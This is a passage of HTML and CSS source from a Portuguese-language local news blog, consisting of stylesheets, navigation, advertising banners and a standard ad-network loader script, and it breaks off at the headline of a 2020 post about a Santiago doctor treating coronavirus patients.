left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs,td.visible-lg,td.visible-md,td.visible-sm,td.visible-xs,th.visible-lg,th.visible-md,th.visible-sm,th.visible-xs,tr.visible-lg,tr.visible-md,tr.visible-sm,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.navbar{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.navbar-nav>li>a{padding-top:20px}.navbar-nav>.active>a,.navbar-nav>.active>a:hover{text-decoration:underline}.navbar-default .navbar-nav>.active>a:hover{color:#134fb8}.navbar-inverse .navbar-nav>.active>a:hover{color:#fff}.navbar-brand{padding-top:19px}.btn{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}h1,h2,h3,h4,h5,h6{text-transform:uppercase}p{margin-bottom:1.4em}.pagination .active>a,.pagination .active>a:hover{border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:14px 24px}.alert .alert-link,.alert a{color:#fff;text-decoration:underline}.panel-danger .panel-heading,.panel-info .panel-heading,.panel-primary .panel-heading,.panel-success .panel-heading,.panel-warning .panel-heading{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}body{height:1000px!Important}.navbar.navbar-topo{padding-right:15px!important;background:#011e2a}.navbar.navbar-topo a{color:#fff!important}.navbar.navbar-topo a:hover{color:#4C88A0!important}.navbar-topo{border-bottom:1px solid #0e2730;padding-right:30px!important}.navbar-topo a.navbar-brand{margin-left:15px}.site-header{text-align:center;margin-top:-23px}.site-header img{width:100%}.navbar-tags{background:#1a1a1a;z-index:99999;border-radius:0!important;margin-top:-1px}.navbar-tags a{color:#fff!Important}.navbar-tags input[type=text]{border:0!important}.geral .col-md-4{margin-top:10px}.postitem{padding-top:0!important;padding-bottom:30px}.postitem h1{text-align:center}.listpostfooter{padding-top:20px;text-align:right}@media (min-width:992px){.geral .col-md-8{padding:30px}.geral{margin:-22px 20px 0}}@media (max-width:430px){.postitem .thumb{text-align:center!important}.postitem img{float:none!important;margin-bottom:20px;max-width:100%;height:auto!important}}@media (max-width:405px){.sharebutton{margin-top:10px;width:100%}.readmore{width:100%}}@media (max-width:350px){.navbar-brand{margin-left:0!Important}}.newsletter [type=submit]{margin-top:5px;width:100%}.panel-heading{background-color:#ff9214!important;border-radius:0}.panel-heading,.panel.panel-primary{border:0!important;box-shadow:none}.footer{background:#000;color:#fff;padding:20px;font-family:Helvetica;font-size:.9em}.footer .cubekode{display:inline;float:right}.footer .nemitz{display:inline}img.bycubekode{width:30px;opacity:.6;transition:.2s}img.bycubekode:hover{opacity:1;transform:scale(1.1)}.navbar-tags a:hover{color:#bfbfbf!important}.navbar-tags .navbar-brand{padding:0;margin-right:20px;margin-left:20px}.fotosobre{float:left!important;margin-right:20px}.nomesobre{display:block;text-align:center;font-weight:700}.about{font-family:helvetica;font-size:.9em;text-align:justify}.nomesobre{font-size:1.5em;color:#000}a.nomesobre:hover{color:#000}.navbar-topo .navbar-toggle:focus,.navbar-topo .navbar-toggle:hover{background:#00131b}.navbar-tags .navbar-toggle:focus,.navbar-tags .navbar-toggle:hover{background:#131313}@media (max-width:750px){img.computer{display:none!important}}@media (min-width:750px){img.mobile{display:none!important}}@media (max-width:405px){.publicidadearea .panel-body{padding-left:0!Important;padding-right:0!Important;width:100%!important}.publicidadearea img{max-width:100%!Important;width:100%!Important;height:auto!important}}.geral .col-md-4 .widget h2{background:#ff9214!important;color:#fff;font-size:16px;padding:10px 15px}.geral .col-md-4 .widget.Profile .widget-content{font-family:helvetica;font-size:14.4px}.geral .col-md-4 .Profile .profile-data a{font-size:21.6px!important;font-family:helvetica;text-align:center;background-position:0 7px}.blog-list-container ul li:hover{background:#f7f7f7}.blog-list-container ul li a{color:#1a1a1a;font-family:helvetica!important;font-size:.9em}.blog-list-container ul li{padding-bottom:10px!important;padding:10px}.widget-content.popular-posts ul li:hover{background:#f7f7f7}.widget-content.popular-posts ul li{padding:10px}.widget-content.popular-posts ul li a{color:#1a1a1a;font-family:helvetica;font-size:.9em}.widget.Image img{max-width:100%;height:auto}.postitem h2 a{color:#333}.postitem h2{text-align:center}.thumb+div{text-indent:2EM}.footer{margin-top:20px}.alert{border-radius:0;font-family:helvetica;font-size:.8EM;text-align:center;background-color:#4582ec}.alert a{font-weight:700;text-transform:uppercase;text-decoration:none;color:#000}.alert a:hover{text-decoration:underline}#post .title{text-align:center}#post .entry img{max-width:100%;height:auto}small.datainfoheaderpost{display:block;margin-top:10px;font-size:.4em;padding-bottom:10px;margin-bottom:10px!important;border-bottom:1px solid #f4f4f4}dt.profile-data{text-align:center}
.postitem div, .postitem span{
font-size:19px !important;
font-family:Times,serif;
}
.btn.btn-default.sharebutton {
margin-top:30px;
float:right;
}
h1, h2, h3, h4, h5, h6 {
text-transform:none !important;
}
.postitem h2 a {
color:#134FB8;
}
.postitem h2 a:hover {
color:rgb(19, 79, 184) !important;
}
.postitem .datainfoheaderpost {
border-bottom:1px solid #eee;
}

--></style>
<style>ul.bxslider img{
width:100% !important;
margin-left:-30px;
}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}
.bx-viewport {
border:0 !important;
box-shadow:none !important;
}

#carousel-example-generic img{
width:100%;
height:auto;
}
#carousel-example-generic {
margin-bottom:20px;
}
.carouselarea {
min-height:235px;
}
#Image400{
margin-top: 1px;
}

  #Image401 { margin-top: 2px; }
</style>
<style type='text/css'>

#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;}#related-posts h2{font-size: 1.6em;font-weight: bold;color: black;font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;margin-bottom: 0.75em;margin-top: 0em;padding-top: 0em;}#related-posts a{color:black;}#related-posts a:hover{color:black;}#related-posts  a:hover {background-color:#d4eaf2;}.widget-content.popular-posts ul{list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}.widget-content.popular-posts ul li a{font-weight:bold;}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<!-- JavaScript Posts Resumidos-->
<!-- /***************************************************** Auto-readmore link script, version 4.0 (for blogspot) (C)2009 by Anhvo Homepage: http://vietwebguide.com Please dont remove this copyright or change it into your own ******************************************************/ -->
<script type='text/javascript'>

$('[imageanchor="1"]').removeAttr( "href" );
$('[imageanchor="1"]').removeAttr( "href" );

</script>
<style>
  body{font-famiy:"Times New Roman",serif !important;}
</style>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Rafael Nemitz: Médico de Santiago luta contra o Coronavírus em Hospital de Santa Maria' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='http://rafaelnemitz.com/' property='article:author'/>
<meta content='https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html' property='og:url'/>
<meta content='Médico de Santiago luta contra o Coronavírus em Hospital de Santa Maria' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHuKft5RmrkS9Nh8H5855pOYg3qBcTl6V7MZp0zopAwAbDF0r322p-UErKtVqq7ZIZ6Myz1a6nWXIdyLOkOTBoi27mjRRZYzY3pHUFG4MMN3oqePQUFGwOCekw7ZkaOWvLeIEmYtBdaiO/s72-c/qs-side.jpeg' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=0af136a4-c5f3-4c3a-ad1b-05a6db0e7693' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=0af136a4-c5f3-4c3a-ad1b-05a6db0e7693' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2654885851289550 -->

</head>
<body>
<div class='toponav section' id='toponav'><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='navbar navbar-default navbar-topo navbar-static-top' role='navigation'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-topo' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<a class='navbar-brand' href='#'>Rafael Nemitz</a>
</div>
<div class='collapse navbar-collapse' id='navbar-topo'>
<ul class='nav navbar-nav navbar-right'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a></li>
<li><a href='https://www.instagram.com/rafaelnemitz'>Instagram</a></li>
<li><a href='https://www.youtube.com/user/rafanemitz'>Youtube</a></li>
<li><a href='https://twitter.com/rnemitz'>Twitter</a></li>
</ul>
</div>
</div>
</nav>
</div></div>
<div class='header2 section' id='header2'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner' style='margin-top: -22px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header computer' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYU015JnLGhC1Btr1g8NsduMJD29nlNn3is_5zYh2RoSgJHZTxUUBIi_3eszlXiNTuIOYiTl7e7kB8kzop-JJC90LkqFMLW--kqaY4-Rn3FQq41DWAjCcgkWq84-32RtiXAMBEOegKXm1uKGJRlt2lIRIKkwQ9frqPBzSxNaftccMbGwk-s0qW-ZMqHfWP=s970' style='width:100%;'/>
</a>
</div>
</div><div class='widget Header' data-version='1' id='Header3'>
<div id='header-inner' style='margin-top: -23px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header mobile' id='Header3_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSEbqw-Z2B9Us6yk0Z1Pwckxvpk0pfB9fjkGrBkbBk1EUdR-tKY3iFFqic45JCpjhcqjBYPYfGymfnKCaVuuTQqTMzZVXl4-N0MdskmSJO3ssjwbA4l1BxlgZKnsPRc8gwN_aZ4xLeqI2Q/s1600/topo+blog+mobile.png' style='width:100%;'/>
</a>
</div>
</div></div>
<div class='espacamentobase'></div>
<div class='header section' id='header'><div class='widget PageList' data-version='1' id='PageList2'>
<nav class='navbar navbar-default navbar-tags' role='navigation' style='margin-top:23px;margin-bottom:2px'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-tags' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu de Tags</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
</div>
<div class='collapse navbar-collapse' id='navbar-tags'>
<ul class='nav navbar-nav'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href="//blogger.com/">Login</a></li>
<li><a href='https://www.rafaelnemitz.com/p/contato.html'>Contato</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/colunistas'>Colunistas</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos'>Galeria de Fotos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos'>Classificados e Empregos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Sa%C3%BAde'>Saúde</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento'>Notas de Falecimento</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos'>Animais Desaparecidos</a></li>
</ul>
</div>
</div>
</nav>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.damiancenterlar.com.br'>
<img alt='Damian' height='452' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi0BQid8PWcqIfOcVluZxu9R_1dAJ7THCjMc3bPhTzNPxP-oax9InLw6jOQRXlEhvCpEvleUyoMcg2Ne-m3Tn80wG-0aGeGlke3OYD4yQirZTV8BGcBITFXBxViodaqcB11K6cT6tONpxOPGMHJ3Kkv-wT7gcpXe7itMDpcZ6Z49a1u4N9KpRPyQpz-8JQQ=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<img alt='Banner Life' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEji7Vmt-YBXOnCq8xZIzfcXcmkscZfuPCXkxlHsN0tDVbxHm5uG1LDtwVPI_Qf0_HMokvRWGdnz0Yz5ymb_FTYB2BbCGS5DdBix6ZxU3jqn4Og9DXNUgPvutiqqxi1oXdQT0YolkvPCNJeIFpZrsdifCfk1jkyeJQwsJpYlsBl_BR1doap9nHkk33jGCel-=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image605'>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Banner Damian Construções' height='452' id='Image605_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQSxIL4hISq0HXG5AmfJ7cQESutgZK2fxjmRiprgbVmZh6DhUxPInwYciIedcn6Srrgjr83oYG-il1cgIN3bdA0bIOJCT8TO0xNDPW2BQIWC-WUOMhr-fS2XsJmynZaGW71fn_vgR9E7tfIKl8SfIMSqCsU6piGY7A4FV9Psh4-7FviZT0P9n7UDPK07uo=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='geral clearfix'>
<div class='col-md-8'>
<!-- <div class='carouselarea'> <div class='carousel slide' data-ride='carousel' id='carousel-example-generic'> <div class='carousel-inner'> <div class='item active'><img src='https://sites.google.com/site/cdncubekode/flash.jpg'/></div> <div class='item'><a href='http://www.amiltoninvestimentos.com.br/'><img alt='Amilton Empréstimos' src='https://sites.google.com/site/cdncubekode/amilton.jpg'/></a></div> <div class='item'><img alt='Tokyo Sushi' src='https://sites.google.com/site/cdncubekode/ts.jpg'/></div> <div class='item'><img alt='Restaurante Giocomelli' src='https://sites.google.com/site/cdncubekode/giocomelli.jpg'/></div> <div class='item'><img alt='Buffet do Dorinho' src='https://sites.google.com/site/cdncubekode/dorinho.jpg'/></div> <div class='item'><img alt='Ribeiro Filho' src='https://sites.google.com/site/cdncubekode/ribeirofilho.jpg'/></div> <div class='item'><img alt='Anelise' src='https://sites.google.com/site/cdncubekode/anelise.jpg'/></div> <div class='item'><img alt='Erva mate santiago' src='https://sites.google.com/site/cdncubekode/ervamatesantiago.jpg'/></div> <div class='item'><img alt='Sorrifacil' src='https://sites.google.com/site/cdncubekode/sorriafacil.jpg'/></div> <div class='item'><img alt='Arranjos' src='https://sites.google.com/site/cdncubekode/arranjos.jpg'/></div> <div class='item'><img alt='SantiagoNet' src='https://sites.google.com/site/cdncubekode/santiagonet.jpg'/></div> <div class='item'><img alt='Unisul' src='https://sites.google.com/site/cdncubekode/unisul.jpg'/></div> <div class='item'><img alt='Lopes Segurança' src='https://sites.google.com/site/cdncubekode/lopes.jpg'/></div> <div class='item'><img alt='Bertolo Auto Som' src='https://sites.google.com/site/cdncubekode/bertollosom.jpg'/></div> <div class='item'><img alt='Selton Restaurante' src='https://sites.google.com/site/cdncubekode/seltonhotel.jpg'/></div> <div class='item'><img alt='Biroska' src='https://sites.google.com/site/cdncubekode/biroska.jpg'/></div> <div class='item'><img alt='NetSul' src='https://sites.google.com/site/cdncubekode/netsul.png'/></div> <div class='item'><img alt='Silvius Restaurante' src='https://sites.google.com/site/cdncubekode/silvius.jpg'/></div> </div> <a class='left carousel-control' data-slide='prev' href='#carousel-example-generic'> </a> <a class='right carousel-control' data-slide='next' href='#carousel-example-generic'> </a> </div> </div> -->
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/baitatechstgo/'>
<img alt='' height='452' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEin8jauRAepB-hN1W6CosN7BCCHXm6KFcfFPVVqiUK26KIuaCatrURwMwUwsu6qj5-KJPIK8UlgYyWxv0TQVtcqpmWYKFpoRl5nJFYzjPIeozvXpm6dWxI7G6fTQUdw3RZZuwCYfmQNJvZGgZRXa4Gf1B2dMIVA2EXLkXq3FI9BljQj0vyApaTozSex0GGI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader67449";
                                        c.src = "https://scripts.cleverwebserver.com/41c5616561b681a62bcd64bc673b67cc.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>
<div class="clever-core-ads"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/ffartefatosconcreto/'>
<img alt='' height='480' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht6lmxpEcjGA8tBEoHSTLg5_wg_HHFd_3JAlnyN3be50itlKHRBgxxOFP-P59ePA-5yarGRY6hQPpEA0wqR-tcCLytIo_Gw5-eOI_1_5xS0GVAj6sb_t4Jy62LmM42lOk2p2MeJ57iqxTFnKKixvCs45ix8Bg2DAkoEDLMpVC3CYf4DBjvkau9HBQnmfQU=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='https://www.cezimbraimoveis.com.br/'>
<img alt='' height='231' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijFZFzmvtV3E4lT8RZ627rPrIDsnA-k0Q19DSJufWzxYou3LGPKRJr9VLfWg8clRcKxogNdaQkuEbVpt6ic4ZPBLaxuxyTS8ejYgHeKUHSsfRde6mymY1TuGaV59ql8WFUqKNzTROcpus9UgFtHwUuFsqKV0keXQx0KN9vQyce76wHhZNJUIBn0nj2mMXf=s800' width='800'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

<div class="date-outer">

<div class="date-posts">
<div class='post-outer'>
<div class='post' id='post'>
<div class='title'>
<h2>
<a href='https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html'>Médico de Santiago luta contra o Coronavírus em Hospital de Santa Maria</a>
